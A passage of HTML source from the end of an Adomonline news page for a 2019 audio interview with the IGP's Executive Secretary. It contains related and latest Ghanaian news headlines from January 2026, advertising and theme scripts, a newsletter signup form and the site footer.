button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"5","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "119223";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "39741";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/ho-municipality-sees-sod-cutting-for-key-government-projects/"  rel="bookmark" class="td-image-wrap " title="Ho Municipality sees sod-cutting for key government projects" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-4.58.16-PM-696x391.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ho-municipality-sees-sod-cutting-for-key-government-projects/"  rel="bookmark" title="Ho Municipality sees sod-cutting for key government projects">Ho Municipality sees sod-cutting for key government projects</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/crime/" class="td-post-category" >Crime</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/former-npp-parliamentary-candidate-arrested-in-us-for-allegedly-stabbing-wife/"  rel="bookmark" class="td-image-wrap " title="Former NPP Parliamentary Candidate arrested in US for allegedly stabbing wife" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2023/11/Nii-Noi-Nortey-Klottey-Korley-1-696x626.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/former-npp-parliamentary-candidate-arrested-in-us-for-allegedly-stabbing-wife/"  rel="bookmark" title="Former NPP Parliamentary Candidate arrested in US for allegedly stabbing wife">Former NPP Parliamentary Candidate arrested in US for allegedly stabbing wife</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/local-news/" class="td-post-category" >Local News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/ofori-atta-responsible-for-ghanas-economic-mess-bernard-mornah/"  rel="bookmark" class="td-image-wrap " title="Ofori-Atta responsible for Ghana’s economic mess &#8211; Bernard Mornah" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/image_2026-01-13_064040531-696x464.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/ofori-atta-responsible-for-ghanas-economic-mess-bernard-mornah/"  rel="bookmark" title="Ofori-Atta responsible for Ghana’s economic mess &#8211; Bernard Mornah">Ofori-Atta responsible for Ghana’s economic mess &#8211; Bernard Mornah</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ho-municipality-sees-sod-cutting-for-key-government-projects/">Ho Municipality sees sod-cutting for key government projects</a><time datetime="2026-01-20T13:00:24+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 1:00 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/former-npp-parliamentary-candidate-arrested-in-us-for-allegedly-stabbing-wife/">Former NPP Parliamentary Candidate arrested in US for allegedly stabbing wife</a><time datetime="2026-01-20T12:57:04+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:57 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/call-for-applications-wikkitimes-launches-anas-aremeyaw-anas-ai-accountability-fellowship/">Call for applications: WikkiTimes launches Anas Aremeyaw Anas AI Accountability Fellowship</a><time datetime="2026-01-20T12:46:00+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:46 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ofori-atta-responsible-for-ghanas-economic-mess-bernard-mornah/">Ofori-Atta responsible for Ghana’s economic mess &#8211; Bernard Mornah</a><time datetime="2026-01-20T12:39:23+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:39 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/burst-transmission-line-disrupts-water-supply-in-parts-of-accra-and-tema/">Burst transmission line disrupts water supply in parts of Accra and Tema</a><time datetime="2026-01-20T12:37:55+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:37 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/selective-fuel-discounts-breach-uniform-pricing-law-dr-kwabena-donkor/">Selective fuel discounts breach uniform pricing law – Dr Kwabena Donkor</a><time datetime="2026-01-20T12:36:11+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:36 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/officiating-in-ghana-premier-league-worrying-caf-and-fifa-instructor-thomas-nunoo/">Officiating in Ghana Premier League “worrying” – CAF and FIFA instructor Thomas Nunoo</a><time datetime="2026-01-20T12:35:42+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:35 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/arise-ghana-vows-to-camp-at-us-embassy-until-ofori-atta-returns/">Arise Ghana vows to camp at US Embassy until Ofori-Atta returns</a><time datetime="2026-01-20T12:33:24+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:33 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/goldbod-gold-coast-refinery-seal-deal-to-refine-ghanas-gold-for-local-trade-and-export/">GoldBod, Gold Coast Refinery seal deal to refine Ghana’s Gold for Local Trade and Export</a><time datetime="2026-01-20T12:31:36+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:31 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/three-more-suspects-arrested-over-adabraka-jewellery-shop-robbery/">Three more suspects arrested over Adabraka jewellery shop robbery</a><time datetime="2026-01-20T12:28:45+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:28 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/former-great-olympics-coach-annor-walker-to-be-laid-to-rest-this-weekend/">Former Great Olympics Coach Annor Walker to be laid to rest this weekend</a><time datetime="2026-01-20T12:26:49+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:26 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/yagbonwura-prays-for-peace-unity-and-development-at-nyage/">Yagbonwura prays for peace, unity and development at Nyage</a><time datetime="2026-01-20T12:23:26+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:23 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/show-compassion-toward-lgbtq-persons-presbyterian-church-urges-ghanaians/">Show compassion toward LGBTQ persons – Presbyterian Church urges Ghanaians</a><time datetime="2026-01-20T12:20:22+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:20 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ofori-atta-case-arthur-kennedy-urges-voluntary-return-ayikoi-otoo-backs-trial-in-absentia/">Ofori-Atta case: Arthur Kennedy urges voluntary return; Ayikoi Otoo backs trial in absentia</a><time datetime="2026-01-20T12:17:48+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:17 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/asempa-fms-philip-osei-bonsu-named-among-ghanas-top-100-most-influential-personalities/">Asempa FM’s Philip Osei Bonsu named among Ghana’s Top 100 most influential personalities</a><time datetime="2026-01-20T12:15:15+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 12:15 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/fire-erupts-behind-vvip-station-at-circle/">Fire erupts behind VVIP station at Circle</a><time datetime="2026-01-20T11:12:37+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 11:12 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/numereso-residents-forced-to-climb-mountain-for-mobile-network-access/">Numereso residents forced to climb mountain for mobile network access</a><time datetime="2026-01-20T11:10:01+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 11:10 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/10-things-you-probably-didnt-know-about-legendary-yaw-sarpong/">10 things you probably didn’t know about legendary Yaw Sarpong</a><time datetime="2026-01-20T10:55:36+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 10:55 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/bond-market-turnover-rises-by-189-to-gh%c2%a24-61bn/">Bond market: Turnover rises by 189% to GH¢4.61bn</a><time datetime="2026-01-20T10:54:42+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 10:54 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/daniel-laryea-praised-as-top-referee-at-2025-afcon-by-nii-lante-vanderpuye/">Daniel Laryea praised as top referee at 2025 AFCON by Nii Lante Vanderpuye</a><time datetime="2026-01-20T10:21:01+00:00" class="wp-block-latest-posts__post-date">January 20, 2026 10:21 am</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adwoa Agyeman"><meta itemprop="url" content="https://www.adomonline.com/author/adwoa/"></span><meta itemprop="datePublished" content="2019-07-14T16:05:52+00:00"><meta itemprop="dateModified" content="2019-07-14T16:11:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/audio-why-i-chose-politics-igps-executive-secretary-reveals/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="Audio: Why I chose politics - IGP’s Executive Secretary reveals"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2019/07/Tuubo-1-1.jpg"><meta itemprop="width" content="741"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "1684221",
            title: 'Audio: Why I chose politics &#8211; IGP’s Executive Secretary reveals',
            tags: "",
            author: "Adwoa Agyeman",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f84409b149
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"c3a4e4bfc5","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
